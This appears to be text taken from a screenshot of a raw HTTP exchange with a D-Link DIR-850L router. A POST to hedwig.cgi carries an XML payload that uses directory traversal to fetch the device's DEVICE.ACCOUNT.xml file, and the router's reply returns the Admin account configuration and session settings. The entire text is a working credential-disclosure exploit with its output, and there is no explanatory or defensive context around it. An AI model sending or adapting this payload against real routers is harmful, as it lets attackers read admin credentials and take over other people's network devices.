 POST /hedwig.cgi HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12;
rv:54.0) Gecko/20100101 Firefox/54.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: text/xml
Content-Length: 145
Cookie: uid=FcKSeLnrKI
Connection: close
Upgrade-Insecure-Requests: 1
<?xml version="1.0" encoding="utf-8"?><postxml><module>
<service>../../../htdocs/webinc/getcfg/DEVICE.ACCOUNT.xml</servi
ce></module></postxml>
HTTP/1.1 200 OK
Server: Linux, HTTP/1.1, DIR-850L Ver 1.09
Date: Wed, 09 Aug 2017 16:39:02 GMT
Connection: close
Content-Type: text/xml
Content-Length: 725
<module>
<service></service>
<device>
<gw_name>DIR-850L</gw_name>
<account>
<seqno>1</seqno>
<max>2</max>
<count>1</count>
<entry>
<uid>USR-</uid>
<name>Admin</name>
<usrid></usrid>
<password></password>
<group>0</group>
<description></description>
</entry>
</account>
<group>
<seqno></seqno>
<max></max>
<count>0</count>
</group>
<session>
<captcha>1</captcha>
<dummy></dummy>
<timeout>180</timeout>
<maxsession>128</maxsession>
<maxauthorized>16</maxauthorized>
</session>
</device>
</module>
<?xml version="1.0" encoding="utf-8"?>
<hedwig>
<result>OK</result>